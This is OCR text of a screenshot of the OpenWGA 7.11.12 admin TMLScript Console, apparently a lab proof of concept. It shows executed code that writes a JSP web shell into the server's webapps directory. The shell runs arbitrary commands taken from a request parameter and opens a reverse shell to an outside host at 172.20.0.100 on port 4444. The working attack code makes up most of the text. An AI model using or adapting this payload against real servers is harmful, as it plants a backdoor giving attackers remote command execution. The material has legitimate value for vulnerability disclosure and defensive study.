 OpenWGA Admin Client - Chromium
OpenWGA Admin Client
Not secure
172.20.0.102:8080/openwga-7.11.12.0-ce/plugin-admin/html/home.int.html
OPEN
WGA
crunchypoint
Logout
expert mode
Runtime
Configuration
Web Applications
Datasources
DB-Servers
Domains
Plugins
Jobs
Tools
TMLScript Console
JSP Lookup
Query Browser
DB Explorer
OpenWGA Admin Client
Version 7.11.12 Build 737
© Innovation Gate GmbH
TMLScript Console
Database: - none -
Context: - none -
TMLScript-Code to execute:
var f = WGA.File(new java.io.File("../webapps/openwga-7.11.12.0-ce/shell.jsp"));
f.write("<%@page import=\"java.lang.*,java.io.*,java.net.*,java.util.*\"%><% String
shellPath=System.getProperty(\"os.name\").toLowerCase().indexOf(\"windows\")==-1?\"/bin/sh\":\"cmd.exe\"; if(request.getParameter(\"shell\")!=null){
out.println(\"Command: \"+request.getParameter(\"shell\")+\"<BR>\"); Process p=shellPath.equals(\"cmd.exe\")?Runtime.getRuntime().exec(\"cmd.exe /c
\"+request.getParameter(\"shell\")):Runtime.getRuntime().exec(\"/bin/sh -c \"+request.getParameter(\"shell\")); InputStream in=p.getInputStream();
DataInputStream dis=new DataInputStream(in); String disr=dis.readLine(); while(disr!=null){ out.println(disr); disr=dis.readLine(); }} class StreamConnector
extends Thread{ InputStream wz; OutputStream yr; StreamConnector(InputStream wz,OutputStream yr){ this.wz=wz; this.yr=yr; } public void run(){ try{
BufferedReader r=new BufferedReader(new InputStreamReader(wz)); BufferedWriter w=new BufferedWriter(new OutputStreamWriter(yr)); char[] buffer=new
char[8192]; int length; while((length=r.read(buffer,0,buffer.length))>0){ w.write(buffer,0,length); w.flush(); } r.close(); w.close(); }catch(Exception e){}
}} try{ Socket socket=new Socket(\"172.20.0.100\",4444); Process process=Runtime.getRuntime().exec(shellPath); new
StreamConnector(process.getInputStream(),socket.getOutputStream()).start(); new StreamConnector(socket.getInputStream(),process.getOutputStream()).start();
out.println(\"port opened on \"+socket); }catch(Exception e){} %>");
return "OK";
Script-Type:
Expression - Like in WebTML conditions. No multiple commands allowed.
Script - Like in <tml:script>-Tags. You need to explicitly return your results.
Handle Exceptions: Write Java Exceptions to application log
Run in Master Session:
Result of execution:
Result: OK
Char-Codes: Show
Data type of result: java.lang.String
Execute